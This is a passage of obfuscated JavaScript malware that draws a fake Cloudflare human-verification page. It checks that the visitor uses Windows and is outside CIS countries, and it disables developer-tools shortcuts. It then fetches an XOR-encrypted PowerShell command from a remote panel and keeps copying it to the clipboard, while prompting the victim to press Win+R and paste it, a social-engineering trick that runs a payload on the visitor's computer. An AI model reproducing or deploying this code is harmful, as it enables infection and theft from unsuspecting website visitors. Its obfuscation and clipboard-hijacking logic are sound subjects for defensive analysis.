x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var 